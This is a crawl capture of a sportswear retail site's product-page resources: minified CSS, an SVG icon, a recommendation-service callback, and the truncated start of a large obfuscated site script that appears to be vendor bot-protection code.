.b-pdp__right-col{width:52%}.b-pdp__right-col.b-pdp__right-col__PS{width:calc(50% + .625rem);flex:1;padding:.625rem 2.5rem 0}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container{padding:0 2.5rem}.b-scrolltoreview:hover .b-feedaty-averagerating,.b-scrolltoreview:hover .b-feedaty-reviewsnumber{color:#003da5}.b-scrolltoreview:hover .b-stars-feedaty-summary:before{content:"★★★★★";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-scrolltoreview:hover .b-comment-section__stars-summary:before{content:"☆☆☆☆☆";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-product-detail-features--desktop{display:block}.b-product-detail-features--mobile{display:none}.b-product-detail-features ul{flex-direction:row;margin:0}.b-product-detail-features ul li img{width:2rem;height:2rem}.b-product-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.b-add-to-cart,.b-find-in-store{min-width:auto;margin:0}.b-find-in-store{margin-top:0}.b-pdp-description{padding-right:6.25rem}.b-pdp-description__title{font-size:2.0625rem;letter-spacing:1px;margin-bottom:.75rem}.b-pdp-description__content{margin-bottom:6.25rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem}.b-pdp-set__list .b-size-selector{display:flex;flex-wrap:wrap}.b-pdp-set__list .b-pdp__availability{width:100%;margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__list-wrp{flex:1}.b-pdp-set__list .product-add-to-cart{margin-top:auto}.b-pdp-set__list .b-size-selector__list{gap:.75rem;margin-bottom:0;padding-left:.5rem}.b-pdp-set__list .b-size-selector__list .b-size-selector__item{justify-content:flex-start}.b-pdp-set__list .b-size-selector__list .b-size-selector__link{border:none;border-bottom:.0625rem solid transparent;padding:0;margin:0;width:auto;min-width:2rem;height:1.375rem;font-size:.8125rem;line-height:1.375rem;letter-spacing:.02em;border-radius:0}.b-pdp-set__list .b-size-selector__list .b-size-selector__link:hover{color:#003da5;border-bottom-color:#003da5}.b-pdp-set__list .b-size-selector__list .b-size-selector__link.b-size-selector__link_selected{border-bottom-color:#0c0c0c}.b-pdp-set__item{display:flex;padding:1.5rem 0}.b-pdp-set__image{width:32%;margin:0;align-self:flex-start}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp-set__details{width:68%;flex:1;padding-left:1.25rem;display:flex;flex-direction:column}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.b-editorial-wrp .b-carousel-third__box{padding:0 2rem 2.5rem}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.b-editorial-wrp__btn{right:12rem}.b-editorial-wrp .button-round-secondary{margin:0}.b-pdp-variations-sticky.sticky{transition:top .24s ease-in 0s;border:1px solid #e9e9e9;height:6.625rem;top:0}.b-pdp-variations-sticky.sticky:has(.b-pdp__availability-select.h-hidden){height:5.0625rem}.b-pdp-variations-sticky .b-size-selector__list{margin-bottom:1.5rem;column-gap:.5rem}.b-pdp-variations-sticky .b-addtocart-field{margin-left:.75rem}.b-pdp-variations-sticky__inner{align-items:no-wrap;box-align:no-wrap;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;height:100%;margin:0 auto}.b-pdp-variations-sticky__inner .b-size-selector__link{font-size:.75rem;height:2.25rem;line-height:1rem;width:4.8125rem;width:100%;display:flex;justify-content:center;align-items:center}.b-pdp-variations-sticky__inner .b-add-to-cart{margin-right:2.5rem;height:3rem;width:12.75rem}.b-pdp-variation-sticky__button{display:none}.b-pdp__zoom-thumbs .slick-slide img{cursor:pointer;height:auto;margin-bottom:.625rem;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-productSetModule{display:flex}.b-productSetModule__img-space{display:block;width:50%;flex:0 0 50%}.b-productSetModule__wrp{width:50%;flex:0 0 50%;background:#fbfbfb;border-left:.125rem solid #fff;display:flex;flex-direction:column}.b-productSetModule__head{padding:1.5rem 3rem;margin-top:auto;margin-bottom:auto}.b-productSetModule__title{font-size:2rem;line-height:2.625rem}.b-productSetModule__text{margin-top:.25rem}.b-productSetModule__tabs{margin-top:1.5rem}.b-productSetModule__tabs-container{position:static}.b-productSetModule__tab-content{margin-top:auto}.b-productSetModule__img{margin:0;position:absolute;top:0;left:0;width:50%;height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{justify-content:flex-end;padding:1rem 2.5rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{display:block}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{padding-right:3.75rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{right:1rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{width:2rem;height:2rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{width:.8125rem;height:.8125rem;background-size:.8125rem}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{position:absolute;background:transparent;z-index:3;overflow:hidden}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{position:absolute;z-index:4}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale,.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:.75rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{margin-bottom:.75rem}.b-productSetModule .b-tile-quickview .b-variant-label{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.25rem}.b-productSetModule .b-tile-quickview .b-variant-value{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{gap:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{font-size:.6875rem;height:2rem;min-width:3.8125rem;letter-spacing:.02em}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-promo__callout{display:inline-block}.b-size-selector__size-guide:hover{color:#003da5;text-decoration:none}.b-size-selector__size-guide:hover svg path:first-child{stroke:#003da5!important;fill:none!important}.b-size-selector__size-guide:hover svg path{fill:#003da5}.b-size-selector__list{margin-bottom:1.5rem}.b-size-selector__link{height:2.25rem;padding:.5rem .625rem;width:4.8125rem}.b-size-selector__link.b-size-selector__link_selected:hover,.b-size-selector__link:hover{border-color:#003da5;color:#003da5;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock,.b-size-selector__link:hover.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock svg,.b-size-selector__link:hover.b-backInStock svg{fill:#003da5}.b-size-selector_large-sticky .b-size-selector__size-guide:hover{color:#838383;text-decoration:underline}.b-size-selector__title-sticky{cursor:pointer;height:4.25rem}.b-size-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-size-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-socialwall{padding-top:10rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-size:1.1875rem;letter-spacing:.9px}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-wishlist:before{margin-top:.1875rem}.b-wishlist:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;font-weight:700}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/arrow-down.svg
body_size: -76
content:
<svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5L11 1" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-es/recently-viewed?callback=CQuotient._callback2&_=1769022326613&_device=mac&userId=&cookieId=abvGiCZZvNtK6zKciBWnAGkXAb&emailId=&anchors=id%3A%3AAW_1001010A%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_1001010A_8039209&slotId=pdp-recommendations-1&slotConfigId=20250304-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abvGiCZZvNtK6zKciBWnAGkXAb%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22AW_1001010A%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_1001010A_8039209%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations-1%22%2C%22slotConfigId%22%3A%2220250304-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 77
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"8e166153-50ee-496a-afa2-fb8156ba2e4f"}});

--- FILE ---
content_type: application/javascript
request_url: https://es.aw-lab.com/_uz27kjfBTmItociNw/iNzOrLGbp00rbz/L15cAQ/eR9cbDA/BDnUB
body_size: 162862
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Tn();SdU();h6U();var m3=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Y0=function FQ(R7,kX){var Bp=FQ;for(R7;R7!=zZ;R7){switch(R7){case Js:{R7=zZ;return Z1;}break;case Nh:{R7=j9;while(U5(Od,xd)){if(zp(nt[F1[VX]],Xs[F1[w7]])&&pN(nt,X1[F1[xd]])){if(DN(X1,b5)){Q6+=mA(VU,[ct]);}return Q6;}if(VO(nt[F1[VX]],Xs[F1[w7]])){var hP=Y1[X1[nt[xd]][xd]];var Ct=FQ.call(null,Wn,[Z0(ct,n6[nX(n6.length,w7)]),Od,hP,nt[w7]]);Q6+=Ct;nt=nt[xd];Od-=Yj(lf,[Ct]);}else if(VO(X1[nt][F1[VX]],Xs[F1[w7]])){var hP=Y1[X1[nt][xd]];var Ct=FQ(Wn,[Z0(ct,n6[nX(n6.length,w7)]),Od,hP,xd]);Q6+=Ct;Od-=Yj(lf,[Ct]);}else{Q6+=mA(VU,[ct]);ct+=X1[nt];--Od;};++nt;}}break;case ls:{var Ld=Z0([],[]);R7-=df;UX=nX(gt,n6[nX(n6.length,w7)]);}break;case jM:{return FY;}break;case R:{while(U5(vY,xd)){if(zp(l5[fA[VX]],Xs[fA[w7]])&&pN(l5,n5[fA[xd]])){if(DN(n5,Qq)){Z1+=mA(VU,[C1]);}return Z1;}if(VO(l5[fA[VX]],Xs[fA[w7]])){var DA=Op[n5[l5[xd]][xd]];var VQ=FQ(mn,[l5[w7],DA,Z0(C1,n6[nX(n6.length,w7)]),vY]);Z1+=VQ;l5=l5[xd];vY-=F5(Df,[VQ]);}else if(VO(n5[l5][fA[VX]],Xs[fA[w7]])){var DA=Op[n5[l5][xd]];var VQ=FQ(mn,[xd,DA,Z0(C1,n6[nX(n6.length,w7)]),vY]);Z1+=VQ;vY-=F5(Df,[VQ]);}else{Z1+=mA(VU,[C1]);C1+=n5[l5];--vY;};++l5;}R7-=V8;}break;case lL:{var IN=I1?Xs[AK()[hI(xd)].call(null,Jb,Q4)]:Xs[VO(typeof SE()[QS(VX)],'undefined')?SE()[QS(hW)].call(null,r4,xB,YH):SE()[QS(VX)].call(null,HJ,rv(w7),KK)];for(var ng=xd;dW(ng,PF[kl()[HG(xd)](VM,GH)]);ng=Z0(ng,w7)){ZK[SE()[QS(xF)](AS,Vk,qC)](IN(rI(PF[ng])));}R7+=PL;var MK;return n6.pop(),MK=ZK,MK;}break;case bn:{R7=zZ;return Ld;}break;case kn:{R7=Cx;if(dW(Dm,lE.length)){do{var C2=Nk(lE,Dm);var xg=Nk(mk.JU,gG++);GG+=mA(VU,[Av(Kk(Gv(C2),Gv(xg)),Kk(C2,xg))]);Dm++;}while(dW(Dm,lE.length));}}break;case Pf:{R7+=Ff;if(dW(WS,JE[fA[xd]])){do{wG()[JE[WS]]=rv(nX(WS,CH))?function(){Qq=[];FQ.call(this,P,[JE]);return '';}:function(){var dF=JE[WS];var DE=wG()[dF];return function(TS,GK,bk,PB){if(VO(arguments.length,xd)){return DE;}var Tb=FQ.apply(null,[mn,[TS,U2,bk,PB]]);wG()[dF]=function(){return Tb;};return Tb;};}();++WS;}while(dW(WS,JE[fA[xd]]));}}break;case EU:{return Hg;}break;case Cx:{R7=zZ;return GG;}break;case B:{mI=nX(hl,n6[nX(n6.length,w7)]);R7=hf;}break;case hf:{while(U5(lg,xd)){if(zp(fv[vE[VX]],Xs[vE[w7]])&&pN(fv,HH[vE[xd]])){if(DN(HH,cJ)){Hg+=mA(VU,[mI]);}return Hg;}if(VO(fv[vE[VX]],Xs[vE[w7]])){var MF=rm[HH[fv[xd]][xd]];var fI=FQ.apply(null,[Bw,[MF,lg,Z0(mI,n6[nX(n6.length,w7)]),fv[w7]]]);Hg+=fI;fv=fv[xd];lg-=F5(wn,[fI]);}else if(VO(HH[fv][vE[VX]],Xs[vE[w7]])){var MF=rm[HH[fv][xd]];var fI=FQ(Bw,[MF,lg,Z0(mI,n6[nX(n6.length,w7)]),xd]);Hg+=fI;lg-=F5(wn,[fI]);}else{Hg+=mA(VU,[mI]);mI+=HH[fv];--lg;};++fv;}R7-=YC;}break;case j9:{return Q6;}break;case ff:{R7=zZ;if(dW(V2,KF[tE[xd]])){do{F2()[KF[V2]]=rv(nX(V2,w7))?function(){Pl=[];FQ.call(this,Zz,[KF]);return '';}:function(){var QH=KF[V2];var VE=F2()[QH];return function(FI,E3,qv,NW){if(VO(arguments.length,xd)){return VE;}var fb=FQ(BC,[FI,SJ,qv,NW]);F2()[QH]=function(){return fb;};return fb;};}();++V2;}while(dW(V2,KF[tE[xd]]));}}break;case tC:{R7-=Iz;while(U5(fS,xd)){if(zp(xK[tE[VX]],Xs[tE[w7]])&&pN(xK,xJ[tE[xd]])){if(DN(xJ,Pl)){Ld+=mA(VU,[UX]);}return Ld;}if(VO(xK[tE[VX]],Xs[tE[w7]])){var 